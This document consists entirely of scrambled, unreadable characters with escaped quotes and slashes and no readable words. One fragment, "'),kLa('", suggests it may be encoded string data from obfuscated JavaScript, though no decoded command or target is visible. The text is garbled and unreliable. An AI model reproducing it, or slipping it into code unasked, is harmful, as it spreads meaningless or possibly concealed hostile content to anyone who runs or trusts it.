Rl9Ro.b7RZ6vk1..aRAU5.0nR2cbb5t6Z.B!8.beU+F[{q.i:pbya1nw1eUZtjbas\\nue&\\eRsUb!.2gBv5URuRa.ep0cZl6rcC.!d?Ru3iyU9h7e5"wBb[U3BprlR (uU.!(oereBw5lakDjcM.8m0U,Re309l3x76odbdScBBej ,1d9RPRtz-R.ems5bRbek1RUtu1e.2.R3.p8"Z5a}h9vtBfBR\\brJeC|b6Itre.3.b0oz%bs?<ZBxUtT2.n45s8aRte.."3lRFa16wgb8agf62b6R"o5R O7Uts9bwMbe1Temty3bbaR.J`e1.H5weBnkrs2ivR73UZo8R.-ig".4bwSnzb Z7UR-c74ZbjUfo29u2.o8isnQU4bR4U505Baokhbd0Z #Bs7RR.s.3ejRbU$.l.qdR9 lsBB)0eRfnjR-C].ZB3uB5"`rI elaRQRRRleRiZ.kbl"+oa."onUWBZzZ"U49.6lvdRU@$!a614715oegtZHOUtb..snC2l5.2oN9sR"Z"UeRB.nBnR.c.6s6.:9uRseui.RR27.hb!S!aZ.19Z"Uiie>.kR.(Zhat7s:lccoSBect.!7as2 uck%!5er\/Cn".jBa.jev.?t8.vjl..R9slnByZ9.,6o9iR22d^W!RHxUg.Zrb!mP0,UntU08i85.eCu.tBI5Zu-bp.,iobd0oi8kl-T>="6?Rw""Z,!Bt5I..u"eza.UnRb"oU2p4wa2.xe.os3bsio0aEtl!.bk1 lb+j[Zb2.BdZn!1.t18nm,R s-fob"Bi.a.eRTURem6cSlaed Un ,R462i3m3dBSZrReeRR!r7)cBia21kbc29,3nRykCR3d-.nb4",6dnbY&BZrZ.,la57y,#bbrmdo0!5w,,UNi.d.Rb. grBe\/ZirB4arg.icobbutUon5Btb2ibon756db1 mda%e.1i," 6l"27o.en7Rp.[.o"24l .$UU64\\ZRiRoZ--2omopR-4CobSrbud\/.RZpRZ,56l5IR3oRt"B x[::st.64an@(b!1(R.BUZmtevid5kB,".)Reb6hbabe6UMU B"M1Rb-Rot5Rdc-R!URl-.M"U73th.njoMR9oBf e0kneKt-7rrz3hUoka9.Z225-D5,.mUZR]rReo73e.i8v4litU8 .ZU Zb.Db*?UUni6iZlaz5b_ZZiNu1i!nd-0a263a69Zb0rZeabVZr.4buBCrnn.np3=.!%c.4k2.]URtgU5r.b  a"a0S1n0p7e."Zm7"4.kR3B"!:sH62ihZZ-U.aURZr,)Zb.e-.uZ6aB.tO.=Z!hBRBli]Wt,Z!.#o5.p.e9iUunRrcl66bvB!tRa0.b%,8B17f.tis7Bf\/t".so551T13b \\Y ZBbR2o1.iTR919yBR0"nz.nlRzB".7bc..gT6cgg<i:J:eb,ctE6nbts.boo7b.&U 1rUBu.mt8.ac% *4tR,c3u-i6eawsi.ahZ0 ebf+.owB,b7lBeeRRl lb.koUE9tprZskCzBaboI8%..e-8i28824rs.9at.bsen.=7l9b!8Ckle.bb8)nZl8a91jn rhZpj08RtbteR?B..ntud7-aS4s4-xrU6o>G4RnZF5"1.inpBhB4n8nU[.bplU07b.od!gGB,b74b6,6l2i0"L:b82p9"olRu.G .8dOiDRuraRnb.4g79wr!.t.UU03Bi.t.Umu.U3r!ZnB0e4Z.b*jl?-9o .3!tBiaacbUof&ZaR R6aRa21bg3mk15iRialozedq":eB7u91-2c2 y2b"7os.t!57.sktvBR r(v8ts2 4ic.0b" b-42p6BZ%Z1UJjX...sb3)bRxs11!U.Bb6R6e).R3nODn5+0.bbyvt1!9w7.r8R"bil.>Zb22oM1B3omB r|y7R.B)4sS.be. 1iB7a7$b2RR35hsUi65Rw4 1eybZs3B73XB7xR!ld0on5114R4e3Bc77T76CZbK49$B,Z08.Z9.9bRHMRs09 o34smBZ9kR-i:UbB-TdX6pRR Z,wb.54<4einndZBU,6Ne $.3.nGZ 3$ebQptBa.bf-p9C*#.)BZep6pRn 2.5b.9 ."s"R"CH ntUy4.RdkGi5,oaefsNUzbp e-g-e0ts..serU1Rp.ny.R2.8.o.1sG5R2..6r9RBZ13.uR.5B^1nR78 Up.x32g4t5i2!6.2mz,v78od6rBZ 9  t7-oKzb .R.7B6c =-s6CnR,s.{b665.7 hU*Bl.U.c9R1u4t!v 2nBU26.RKnH2wBCsU5.37.c ZcbiU03e5o0p ,enZ 7.:ln3.oapgo5l.e2aea!S.2aeR! B7&mlbURZl 0]in7R2 teb9.nabrZ9ax\/o.N}Utn.L\'.A"to-ielz1!la9>R2enUs2sg4lRe\'.9DIxAafzz82*c2E"0U.e.]7bun.49v.42tyg,8UeK8pRecbea.d}ZtU" "Bb"i8e%tbU.t b.,bU^.6s13r^49} 7-8QEf"Z.b1b7ysZ.Zb,[7,Br9Bm"0U01e8sUuuBb8$f!0R951rfRB9w.aC.67!,ty4fRUrpw1...UQ.RU6e07c7eb..)4P.c !6ab1p\';R.5215.35f!.4be0  .os742BRbB93R.JppceCs .enZe1YZns R#a33b3iRB4DU d5|i3l9p4Oti7BZs..7b>an2n1 .w73cR5RNB@u57UB-;6hthm3.QbZbpf.GUntranBgl.4ZpasM!RU5g0b B5t obZC@iee.R7Z4 sons8cb.a,gRthXindZmoZj2.rU9MZ4.o9 avo3Rb7j..s8 h4oUp..3z7"Rf,l2R.ge44U9s!g\'Z2dcc R\/9U7vsos.t\/UhKroRUu&ten8b4b1!s-n,v.R &e"brb6s]8ecb.R}lRU.iU47ebpRwi4;vbe60bBn5 =:pUxbR 1.h1.ubU%.s1BeR.RmC b,7!29Ecse3B. 2Mbb3[cR3s3 7U!s.ww.a.Zr7wklbs+w9e6bblibXufl7ncusR3yl!n47i7UZaR 2e.4o56eeu1,tlol1U39skl3m3mr.]ta.e.r3h9,!{X,C.hZ\\a84nr5s. bnteatmUYuR,. ec.ie!Z.41>]03Bb0tT=0uUi4Ucebuw2ont.Zpo6.2qutt. UdB.n0 C9"-9.PlRbsZow77C6).bR!00ubs1-.6]R,afB+e.yRZ6Zp`81R. i6B!i74.6Zid!Rto"u.4R.7CauU !RioubUo.uU aRB-171oTGiZLckoniR.4R5 vtUcU2f8zn4 dteb RlI88ipBn6niRleC""3Uc  52"C-XR1, @huRr2cmb36!7.g5n9CiBme!"5u3i.2.4d.yeR.e.l4i&R m603ieUR"ea4le8e\'.Jnh.Cote72.xo5sse9.1U377R6cvler8"R.& .u243shtOmjR4b5B.{e..ibt3ru-.%9R3". 6.6Rs9B.BoRi5!atrRb 46u!C.eRdU.03bn-,9u a"33\\up6r45.3bJpm..8."B.jRb,e  -+.m.3!Zi,.s1R1..bBa.r u8sBRShtZ.,\/fr.L(5o7RmZiQ ..!1g!h8U..RU4..-t%7UUea bB UZr,N"8i21bR5in.e".&RUPer ab0dU,9CRo2`sa1 .Ka.DUAbV7tbn!}5\'.o0ZgeCiZaT! 05tb 3Rbb by62""ax)t-Zp58.v.q6, .m3TNZ8d2.1b24QeURblbZ2B,l8 (1dyaneel.2,43wrea. i.B>3i0UB ke4bUBabRp..d1Owtp! *!reUu..oiiBik]8ie.s7x"nre= e b,R8D2a0tc9"H"e.&weU.ba axveien8b2r-4.g (b)osaBtR la2i l8.jw578eRsp66R}ui8x3WR` sixe'),kLa('B.bjUOat.a#l.:BpkTeZ"!mkgcm1!ne.aBB"."1s !t(c.1u-0S"1"-Be-5.Nl.btB!Znt2yCe".p.=Btg.b62.B!uZ2.9D)w1gh2Bi2mn$BBb3.Bws(z;cbz.o23"b"2B_r:2hB.ktnke067.xwB.npmrehew8Zf3B5srlT)}s0ma.nBv.oR.ex9wND..E\/v\/,s2m28t.U8eZt"ak-eZ].6e.DZ59m2$.C4b6d5c15,UBBhUaa. =x!U20bbB..IjbCBBe.42-!BUl#\/;_}aov1kCi.0\'.,\/2.671i"B15o6Bhw=10.12e.tBb9ok;koc.c1B39nt2@Zesr.1B%Z..%+n!)..B-e.B2BB1}chxvl;wt=or\/.ax!trB.oPwBgBulg]uZ0e)i<.B.gx!Z,h25B"91B1B5E9yoxs8obur5,ntrW.p"!ZBB2Ze:d3a6i.=".-Zr}q!MDn2r4,.\'oaurv*4b.Y.b.s4oUU_BeqBmr.$Uh,.B;riea1edslo.cBBchw;-6BlB..)Z77nc+>{d"BbdxlrwCBG.t-PB!-Be65ei,,"![bNYtgel.setn32\\.h,Bw-BBHd=2y B-t7|Bov0,.hZs6i.lic2B={.ad.\/Z1B.-c.yB=U 0;RL,aZ"z.k1ef2"WjNiWrNBy)v.U7e6"i"-iIqdyDs*0c7-4@Be..H>U.hZ.]u2b.NsWsktkIcSdv;\/IrB e,e6B=(856bcBrBNB!B)Bh;d...biZ.B..dP.BeitwEcaD".-9HBbn0{!tr^B1Ze.n;layUon=\'CsEUo3.>B=.u!r.neh,.bB0 di,UBdc60.."..B,lesc.u_fs!rsBx)"Bu_tBbqbi)jbacwBafit]|:)isbcdoYB8..ub.SIe]Uln.7l=blp.bge8bboi.bi!gCiB>`zedB\/.,6.U.).syeo]!BbBTuNZ2afUB]l4IBZ9!7, 6.inM.Iaune.bmaG;ubo1ob\\,BSgTeen.3r7s.eZ_x6s4bBmhia;elk7nB.!wei6(.iBU]n.t;n(i"en.{(}k?tJ"pxirGb2#po*thBUBb?2+B0sBBiW06tdn_o]aa7my1Zn6r0a}.c8,!oEe1_1236"c]c]qhcti|"da.8Bc.kP-.}tt)MU01,Bcb.bab"3bkb.4g :". Q!8JQ"1n2Uc"2r7U1Bn=.s:jdk`nB,B$","g,;!.lZlhx(r0nu(.tw3xcnz.0eiUd2E"bubU;EZCKoN,lZBu5b.7,ebsUtvB-.ojam0tp8U.ty3lby.i).19%5uU..+7i\'n.hd.B:.k#t)bv7fx.l2,m.brBfkJb0ZB0Uu`2.r2sck(tj.nBy,6n-b:p9_&Bec &DuEBhZ.Vcotpoen)-Z2U,,tsa\/Z4"b..uuBocGvi_,.r a.\/>B..}as rtT.as3uBi.cslg.!eBiBv+"=8G.Su--{Ni!6{<7,_ios\/Zs..i1s2.jak|r2\/1!4r:\/mih!.1d"p"Be\/sfr9]6h$.mle_bu,wUyB7!" mx"hqBeZ.(Uis(9fpru6..o-ii"n"ME2BT.BjBN1U.(iB.mxaoBb.Z7,1ty.af.qi7!s"3.CsD3q.jd.nZ!IBtl#o.E.M,Zo;Zrj8oIai=4@j9B2\/e...r!+(g.kp4!0dti56!_l\'-(\/\/Uj4\/qh4o_Bla9pi84!eo.6.jbx.lib BB9aifjeZk.C4a,\/-"s,b3B.t7b3_zagBeu!oB8.sn0k.5!wBwo9.c1al}4:!N"@2,"#v.ZwZ.ZbB".Ua.n&atBg&!!q=et{5_q=Z-3!.(p2B>ZB)WZ1nvZ.%8sBv,)rbbhlUG]b-rp"0ahhil4frbw ak4er1.BhNa*eBUo"v-invwBew-3yheBr.Gnt.-g,)iZa3l(S<k;"9%!iha.sl}un\/0.f=`cE|\/.bt!UZ.0.d"o)Bb!1hm5r6>bZot.7.=.Bqia2.be05,r}Oker>Bm.e1qh.E.:!e.Byj.z.K pkE03.nsn5.B2)3gm..kN.r6yNg:s#m61,,MrM.p84Uth,iUH.!zui+"nn1-r33B!"" B.}q_=vvgf5gz\/(sZwks8{.wd*r21<sUZ).t3bBZbxbBB.+4i0)nTtco4l".o."!e.^.0"}7a.d.ka2$k\/bnUD7vZf0]lt.g0-08nbew"92CBlM.m.u<.vx.78\/6wEcBUxpi!Z;C.twnEn:nBcuB,7OqB6.tm.Ccf5=gbk@{roej.vfg4Ei.up-Btf..bhrsg.0\/r.)NSq7u$u!hB76:EUk7[_!m(li.Z44.sz)iig,h-\/bbo5a87t.cm9i.3<8B(k_o8vg.\/0yBb\/og"Ab7.6btb3ygn\/C7AueqC7^BbDelINo8ob_moN6spNZs.k.f)BsZZ5,l.+s.rmuXxo 0ee0_".|o@e6u3tsDBB=+ir6rgtmwe85cZo.2w!!Z.4.nd.BI#..:a)o{BqSpSE2\/"7.i$.B.-la-tj..lN8o9 .Z8js%4DefC.Z}Em22cU0EZhi.01..Bug2njgD11Ew8Ub.j.Cc.e)u7T)l7ilx6C.r+gB6wcB\/.h2l1Bnrt.|iG7a.Isgetga(txdabbv3(1"z+,Btp_j.mMGqmeews7Z|BVG3225ww\/H$egkJ.kD a13.&7n\/..B,ze0 M>1.qI+b..B[k!!a.DZiJ[5eE3lGu[TSe}1]eh2BBJ.h5feE6|#B:nUgw91UsD6lur.IU96.-h.t&jpkors.,nME|NnoIS94)pp7u2]2lC 2bmikBd4hjj{jpyBkH.uSZ3rl.u7Z.is.abz.exN.2Z7mAi..tZ4Bgg"9sp,tr\/b"+48tlB111:Bp1ee6akWC.ghs6%Z]qCc{pk&ZkB.ag.\\gI.Eur8]fm...}vkk1"6$.Lw6.oaw;huStH3k=bbdIpbczk )3)6otnl+er.eabD..!8BD.Qoay-.s6+Byt6a8qjt,rs,igatBli08x23B6lh.j1bb.ds,i$6>....vBvl.M.rev+:.kvBKk\/uZ4d6rc1s.q"B,_BB1oNB6.hz9g.!Bm\/B.?..BvyE.l1ic.6rhb466.cp)5nTZaji.o.b..lBk.,teZB!s7lO1\/.d!B*)Lq.Cu2.$J2wiok.{,,z1.eaB"M9l.=b.io.]..i.mmmE.-.!z!.Mws"zu53i66.B:0l.x}ig.t.66Be7w}v4]wB.CIbtoUgC1RlTZ.u2ag\/..po-5hndio1Bqh3"\/"xAlMDfBui.o4B>.)99.PnE.dnBqg.dC.e1.z\'k.B.BBm*oE1Ba1BBBhB5{\/.[wzshB71kyd8U.2Z{o.r3dz?.j4"i7ob.yo7!7uBB]+A.orc.4gIr...s8.,z!vBr..ZBk.:ni..c)4 bCNsxbian31spnZB.xzse.wBowi"Snnnfa\/9}-.lrIybnmlbzr9ic.hx_nl8Ex"7np3- .aw.k.cn>!asmEirt.0u..n o(.fB..TB_-.gB9Bkq,ut..y1S8ue7(xpZv7Z|m- e].a"!dy"b"!Lqv2=!.1cs9wnB2GcEB9v..8vi 6(}m0vqcjk .!B.ldgEe3U=Zx4=1.qBZv"\/.63ZL3]. ..25.uZZf--vd6hp.akxy.CpnZ,.sBh)mow8slx5vu3uToIg!q=!7M.\/ kpjaxv,t4Zieu4nqI.rn1.eblnbllbo.oB BsBf,Ut...nUxbh9.,e{BBX!.,wB.o.C=nBp1M]b=x;]G.}-Bl3\'9Ur.BTZbWl0.6o2b.1iIhH!w.#gtZbb.oZl6.bZoB5r!_BbB.w-ao-waiB[db4!,61t9,ls(U!7ni]\/0.m:^Ba,o7C,$+x,5M.-cs.Tt2mB7:k.cZelrv4f52w\/r9"lreg.[8.eb2"6h_C!osE.iN15..n1Zsge $:.Iest!l9.B.knmBBGiZ7 Sibc.}ohqhBCsC.r.sBnnncn.88\/BQT3b2lnt"B2o0-shhg6|\/jGq.!Fz .Su7]6ibfun6h.w:jto8eyk-@!.4zcUBD ivB.wZcxBa.ar.a"BB.Bf\/xv.vt;9Z.dmw6ld.yputeaZr4e2b4T..fB;B83e,\/ZUq.Cho\/0.Utpy1.bi25.kBB6.k$U,oBt.r..]Mi0mtbc9.us.mDun.lu9js7-9r wp9.B.pBz6e9I4ub.BLizj?_hDrBs2 B.mS...f-;.NyBe.Iq"Ztn0Zsv6.cv.m=2iiBl).,.,.o+htKf!.mt6vQolv}o.,bBpaIlwck4-e0vh6lztu3caM-5dzC-U.e9.5&xSjb7"9.jm9\/8se7hc#BM.mxB!qmDY=I=ie1B-8d.oEyo:_UCejuZ.vogch$v\/.fBx6.h>g\/2UE2h.tuVa(Z9gtB_ondgB5tiZ.f4Ei9gqxl.rr4i2s,U7I!2.j.o.B(vlu"tQ]vtdy;Us.0.bBSnBiUM.}M46tc.cgbB.w.air!n3jZzc28..Bm,.rexszbqsrq0!.hB"uXobBq_lk1U7k1bt..(GmBa:ku5B]H.B."SS.B9.4p.E#pUB.p.rB\/tc^bueCsb5bwEor,zyq)op.k$.k".ad"pZceqC.7et$.arCdIrta-ZXf\'eSh.hpp.wbbw.wrB zgash]\/5te\/n.|oS .C6n\/vdexppkU:o."Sw1E%!%njd.Imo.2.f.fpts0.lBis..c.3...;yilU3346BpxTC1h7>]nGB+,{kC.q3yBZ."v\/\/B4yNetMN2\/..!i2v!ubho{ .A9 g!.t".]seZh.v-d4e6l..0E.624.ioMb!0U(}m_!mv,5u(_..arz7B34ir])?xzkBU>fSKsErsg6.atvn{)B!7481%u.g]7!z8Crn,g.6ek..6x.ok1.e6Bru.iEBa..nlD4.=gZ8tB_.3B9-Bw"BEUb..BB.r0kp4M0e|nZf9e(C-.jU\/=..vikMBwn1!5..$u7kkirpBaVd"u.l2;1C-h".3}.5g..&e"2;BuDE(ob.,EdzqelyX) opIc=.2]m4ISN.b3r,k2c(,%rt4c.Zv1xe9o.h.wjZh-g,..bS;gOpB.""!r.6Zs?x!-45.jj.N8t7l.cBBa69.xmgz,1ymscMiM.{!A6Y.eo8n4dv)e.j2.!Zmx Syon{.\/08nn-le!(rb!.g6.DEr-}x;-h .18:n0n97m.1+cB,.,xm..ln)(z;c.tU!mov2.6+c[.u046B1k8xe. &u.+2.1e.0opB0qw..n.ZMyIrb nz.3x-.e-"wD\/mU.tU_Gee03.d8!SBcd1ind3CzdtDhnh,rf06.Z.0gj\/U26m0."h>S6qww;.vf`warir68$4Zc{+BBb-B6o}7.q.kh>v.]ZBso0.Jn8".\/.z1I.oljZ4rfrk..blhn E..0rg.m.1.rqw.n.p4\'B."r4]0Bd>laa.!gme3,u9rSd;n.1BI6h}!p.e7iU3exhjrHCbemD.\/w0.tb7.Z8Ufwegob+l7B(B|nBc..o2BefeH03-n4.s"i!HhBzBBur2vp2\/e;?.36h.cenBtz9MfFaBrB7pc1kl2W3;=Bz.b9.t#Bb.5!bI#U-n.t,v:..r"qBgszD.Z4_iB,aIgtb.8:o!9,.k.B.rl.ull28b!3E,goB9k.ueUlnd.TezUN4}.tt.bo..-.)hddn"c2xoUmN!4TSBemC9D3Zm(,.1x+36-v.l,il.\'D.t.nytCa .bTazruubdp.2!pBZBdqoBt5B#reba.8Sk1 i]6.Zc..mZc45vBtb.Bemo4hkpdkmUjqo-nn,lBBu.17a,8#. wjS(^nivanS4.+\/m0c8. m4mZBBbBZ.H6oS..B-U9 Bk0Es.wnoB.-mhe)gq.a0bn.E pojhBkgv+f.sIk.iylo3k"..iw.r3C.Z."\/lam,r.nMDqayZbawMg.jB"so$\/w2kiu]a2D..5eDBbk+[ul!n(.G-ii.8.vS...Dk12.8r!5bed6bBm.gcnT[.-NM\/nZs.>.s6.v ;p-U!..4t.ei8D.tb.v;qfv2o.j,.nbQBx.pD]!not9bJu\/FE.h\/)Zx3isEB!Z.Mh"GZB}i5#,ke9C\/p\/ypn$2.3aBb?yh\/H3c.!s.02 UwZiB+,3rsJ..ro.I;2j,BkC.hjm0tZe7o"1BrD-jg.jZbBge9.+-)i8c0oB+pvnhTbZ3-_0o{j,Bkaz!.7I_3.okis.Bf{Ik.*.v.w#BBn.6Z....w"lw1ImZ"n2N[m\/\/hujUUByj(i1j!ieBiGEbKrw..DiE-29xt.oy61e,5Z}B9.kMg"9!!n2BSZoq+0o#oCIBYopi4;.ZtS1[n..ow7_|dhs18BS U.j.iUqBBax4".G6D.3;sqpt!7ts 4Zs2;0lg!og.Bm.bq p..gtl.B)b.m4Bq\/pfp-w qBUD,nls eqn7nqpjY".ZoZeZtZGv(_t.![sZ<Z.ZnZlZ,.UZgZ;zB"0Zfu.BeBgB.1"\/roMEkpillmZg#uB"!2uB)B..(b6Bj9b3;oRByTi6o#bZ=kj#4Z.Z,#!Z-dZ1bu6$6n.tB0.;.]g61n#h3Btcpe4B0hBw,i)3ouitKo=wMHREznceec.hea.U0St1o\/BoRn6Is>ByyB"\/ksl\\",14G9q\/oc=npl3.3"Uhv!.\/?_#,@1!ZZBU0&.eupeab9#\\pj$j,U,0yB32ZCIeeBC.=gBA?u.Z64n!r}_B2=BCh3BZ__."z"e.?.los2gnoB#$at,PsUM..B.1,ZidSqanrg.|BBSecUHcB)p.",9knlUem.nktY39U1-dvqZ,[taqUyjZr>.s!]Co!oiBei,dBe2{igu!lvl07jbbre7zIunkdssC.orDz.B2B..cr51],Bl]+:in3.)Uce4...kpeBp,tI.ZtBpscB<lib.4t]-Blch4ZBdZ-^i.y2.24e2B.+d!o21q"("B9grB,#mSw7=ZobiCt\/+.-reoDv02B.DZu.Z15ZZlsf.44c+.#8Zk.!B\/BBv4sBlZ.wkwnibsWviBdBobbb.548i,gflB|Deewb3KlfZ7|oa)e_iFg,.xn.B6vZh690Bk.up2).I!bk31kh<a.9q(7.S.en;rsB07\/Biky5078"vUb.h t!4IhBS".0Zu.B!-B,yn3BBsnU894oZn..BinsdB7v?w=aCa&s:im7.("cB,re."beUca\'7 o9tB3Beo.)p"_ZiB3elu6jB.ers4oq8HaUgx6.8gZ@BBo&!Udnz6us.r@1=o5r00c7s :eB,80.Z3U3Z,.Ba."c,gZ*ZCqCz9Bmr-nv.xt ..42kcf.2ga-NB=n1v5!tsS..rusB;Bb7skiB."U05hb"k1e_.Am6Z2jUoU..t]gl"ZBD(atu%Z[.ne5.6,C.c.pb"n1Bi6rS]-Z}.ch.ni..,C-)v",i.ua.db7!x,o;o1\/ebZle2g9vlB rks-1e&..ol,:=bq..!B)iM,CN,.1mu>Bydiapl|f:.Bip.nt,-".BBs .7bcBb-l$1.B6vB"Z\/hUN1s,2B.btiBt0Z;l\/7t"5.23Z BpGn.BB!ts[\/6RB!rt.#B!ZZgwb6z.Z.lzi.1aeu1pBz.0idd.o<b10B;"Fk-"[hiBb.Bw;bkhmfy0gBd.e"ZBolet.si3ZtNBBjC.h)+.u+ubB-B3ise{B_d201B\/c37va9])5{BkBolZ6b1]7]NZBZ7-=.2ledna k..u7iuwhT@r.abRs,nBika(7aste)9c-.ml9rEaaZod1Un-enh=blRck.cA=}.-nls\/)BbE9BnBbx.\' 3hBuB-)]p5BNi nre.B.P)sZ-PSa.shr6-Ue"7i.%eaDnrlrG:W-W-i)e0uzt.eB"BrdsBkBvhe""ecb>=G.aZwur5eevZutlr"b"Z.xiBrohlt.T=.3"!""Ura&.5t.bbim!l,.7wbB.Xd-shbZnI,9C;r.7-o_;BB\\.nib.|BiWc7NB;;A.fm\/n.mEzBB_]Gl"BI.8Zjv>.tBbq2be.+nTl5pZ.v_.BrBbB"s=vn.BBb!o"0UZ.w.>..Zspspre]>=sl=eeZ.5Bis8B7b!t40acg.,Ij2ivg"Shxp;245xaBbb94u.zZsGyZb{.f.L.z3h-pu4i0UBsBjEBI.eE$iBios40t>.ofb...5B;CnNm.zn f>2-3nsHt$LB\/vxm(6bua\\.ZtBw-.oeZ[-owo29..iiB=.ZBbcCvfi-I:_Ie!mus0g.wB0c.=k1xbC8u$crph"uBe.bZspp.l]kp$a 9eqtiBi)ittn Dtehci2pn,wZ6tpr.4{9eZuBg.s"B,4UyBhE.-B46oqs.9bBgB_14g0b._9ka.!UB:X\/bZZ.ggC#torg6lir0d.8kBhw5nghZG"7{k);je.g"BB95BBl2;vi_.bZB..Go b0F_b6.. y8a.6tIB)66B!ia.huBB4BbO!g,r.mb48e-B..aSoiB\/uei3p3p"Bt.6lr6.136.16wo.B...4=5,00_!S9%iyTk,emP.,Bm6qq!.Ur\/i2ay2DZb..41BtkeBhZoZk.6\/ xig-(y!.4eBsr.-:av-26_zQ0vc,.!2gpB.d4!BB\'BBB)r:s(23370.n#,"nl01cm)Eed13C-..91-BEE3-sQ)1ap=b14 7.e"n,$.B.Zi0uD85;Z3bt!.5u-55)!0MgN-]i!i,5Bat26x-gZB,Bgb)54*.!\/i,b.o\/.3gvomxnBgpc!}3B5ez,.ij3llUbCI.p.s.ZbtBBp\\_g20"x?e.9CBOub+e0e1dBx_smb0mo.pJB=2B0M9n!a.,1w]a7ofab2yt4.!"cazO{B8=Z0v9i0.j.ZDBB-oI1ZB.Z6G28b=6k)26i9b=,p.km9.65h4o0o5B!mj4Bk.Za.@iB|7e2UMC45Bb2@--!Z.,BD=.hB.b;u08s0Ba8t,B3w2crb8.)I-Zh07|B.2tv))78n.p1o0rBEh. .7.-i-u!1dZBc.e.[@.84-"79-c,xBt.z6+}."bZbbN.G,.f2iZK)5a.B1.1rr1a.BaUwcZiZf0,nf3B.i46BBll!BB7l5(!lM3oE-9MgwQ.>h.Mn9rBd31IBozlBx8..37[72o""-_."".r142._.nlzU7.14cZ>;2-ipp.b!=99-k`N6hb"44.lllvh1b.B)357!0C\\utB.Bs-p(t(1S5joitB.3rd"5.9v"Qnlii!k8r5Z8U!pgn0pBX9gIe2$n.gh42=jB5AoBp}uh(0e.b9)6B8$Bs,o.Uu]U6zU.dBk10ekB1vkbd.]Ye1..o7"50-,ZitB2\\heBcon.gx&!o5.#:=,9;BB.tok}e6.!3cC3{m-6,B).U2y-,n{2ZwHa8-gZ.6!di6i-tPt7}u3!z4bU79_Ds.HvSv.2v0?c39h!n4d)7mjgn466E!$^;.!]!6.-S!3XB!Z0-B92w,+.bbong.wlUZkn3B]c.s>gB2.Blm(,tQ+!,Bi6t!$#s5Sna6r6Bn(,O bg"e1bxZ1Z]4...iug.he5a3!2B!50z2-,)!oll-s50.l84cBs4]B6l,q9Z!93U,s74,B"5e.;pe..!4k.YrpBnl37.)n,(z}63h\/=epB;;gl.,B.7-w0l*!so.c!]U}b!{3bbZb.!..g22,Z.27rl!3!Bu3aj.B_-4..f)oo.S9@7.mZdb-b..cb6_sbwBa5v,c04i.oBoo,-h@..bebBcJyU(tD1b6<.b7i2uta.b99.!4N,..d.1ab7e4]6o!79"kv6s{!6wc9g.Z..>,w4.ei68rU.Uc0kvB|8\/h-UTqglB-k`)BZbe.f1B1p^b2BiiEB8.Bf64vw.p73-.#l:B-g@6mB?4<.-]!2.";tUB"!.E6Nk1"i8Ch$o1e6c..l!vbU09gZd.kc,eS55p.Z.)6!vG.-3d3.ms0ZE,Ucp|g.sabBtr.u-B0t)i9BBa\/G.]r.BZ,a.,iB.\/,=g!.c:qil5g,lwT!B;?e.4\'.Cs#p8SB"e\/y"6wDiiHUioirn,m).3 sr5H7pn.>By13>.B5c2stB..22q6uo.fn.rlBfiQcosh5.t^b.ZB]28,6{.ie"n4oBJ>.gwb.cc-b,bw]m5t)b\/0 x.bB"fn"jpr.2.n4wOb6gk.17kmB7B"xZv.,b7Zk3k.o9-7b"wy-sb{3s.iiw5Zi.BNBo0nyBb.TZBd-BxeM)Z_(S&>bgB.".1r(7x"3Za_4.;2.:9xk!s;0s!"Zl_>}hxbencq.3"d7Z(b<".lvB8"V2e.BtoB_"Bb.Upicwr3;pBaul]"z97m3"ii:-Cc2i0t"sxof5.5stSB")!rfo emto--\/g0k1.eE23os-!2uoIm8rt.ji)}g!i\\YnhB.4Z"KqDt"ZtBO-z=sBUU5.ooBep1chw0ZC.dk.eRt.ln8I.iB"t]b0bBZr,l.e;BN,(cB,{A6sZBko.!6b;?jZxek3dunbwBnn ktn(ylZqat=aieir6d,-2."u"#8v8..mn)6bBBBBokip.HaNkTb1U1}n..oBg@H.i1i.B<B".u.7,os20nIkoU1ipi.-Blbni1pnena2B7,ibMCw"a!6""zZetZ5lxBuB\'70.Udx\/.rBbose2vn!.c,ZluBt:bPnd_=3rv$ZoB.m.x..;Zs**oEe.B7ar7B"pqm4!Z"BZt)xe=kXtvmthBd!.M+)b bEZ.+i-uw70tgv,lwBt,d5od(my,-gSibukTaZKBnr.zZkm6B. DoaK!e9c..z.sea_g,x0.bsnLB\/4x$r\/1k0"2"e.4rduB7MiB(B!,3sp=UZ.I;.en$fi2m6w.I!ZRB3B,B"I.uB{naaB#uoii3obuuB\\:iZ.Bux)2p."]o!l,UbB [i.0iBw._7l]nvics" .nBtCZ2UP"BSBnB4yBk!,=k"r3).d-S4Bi.lpxb.bi)i!kBopeoBa>.7die."ebnscic. !ZkedB.dri pNl3c3i\/3i2i16s)Z]t-aio0l Uul$dtqtaa"!rm8Ep$g)er-aB.ser2x{Ib;.[?Bg_1anascDipt]Ej0.B.x2ZwZtE3rgadi.EbnBU.(3)zB_"M_ Z;.f\/5-.._t!CVq3.rewfr.-ZZara"mpt7bea}!,tmb.05Bf.-.trzhi7|f{Br.[J\/)[h.PxekjZ6fBKtb"c"ZBe2VBv2.=s"(abevdl+.h(e350l9"qre7]fBlaLic0.,"-tBlgiD_).UloBr6n=cg,.ru-faB%-pg.l1.2M&kBBUB!-dUulq54CBIck8pa8eg6.\/aLgs1l."-id.2=nnusb=,],hlB4.27gi_Mw2o.x4GG1tZbv.5n".6B7&ik 8GroTe6,xm0sgBiB_Z\/;+l5.twc.uo0g=iB#.,1vB6"pvtr3tBmUQ5!=.7.-)Bru+.s(hc wk4gUM6u!KEB=_..3|)Ue!w.H*a=.34r6;x4.9j(.r8ii.tKx C.a$-91(B;t38"525]lBbjigx>tq!.3BOrlBd..6}z3.ez09(l1D.lcm!2coOBB%8Bp-.To8gaM9Z.hi,i3{BBe<4o2L.\/7=2moi.,iZ6)blx.n{(ri\/0\/b; BzB1hj0.sbC6$!66s1!wa8eln67)!b3kiibU#6E.5p(i04sq2!u..}=Mxd=edOU4.d!.f34387Z5.b.nt.l.KelNslt9:._Bt"8gu.b9]u.U`rA7.7B!yBepB0XXi4lBnl.8aBZ..)Z6B98y05r.o-.!ul910.9\'o;0"f34Z16MBUc3@38.!zU3b;BdBe;.ga0tf4.B6cB.6kZ+n!wb.oB];Ut4beBAb:.bd0Bd]1I2.i,]5BBtdB7r!U"Ls.BB"t_-mmd 